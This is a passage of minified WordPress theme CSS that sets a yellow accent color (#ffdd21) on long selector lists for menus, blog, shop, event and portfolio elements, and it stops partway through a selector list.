.blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4, .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span, .dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4, .dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before, .bbp-forums .bbp-body .bbp-forum-info::before, .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical, .woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .dt-sc-image-caption.img-hover:hover .dt-sc-image-title h3{color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader, .left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup, .dt-menu-toggle, .two-color-header .main-header-wrapper:before, .menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a, .entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.dt-sc-dark-bg, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-counter.type1 .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12.dt-sc-skin-highlight, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14.dt-sc-skin-highlight:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .dt-sc-team.simple-rounded .dt-sc-team-thumb:before, .dt-sc-team.simple-rounded .dt-sc-team-details h5:after, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon, .dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin, .live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, 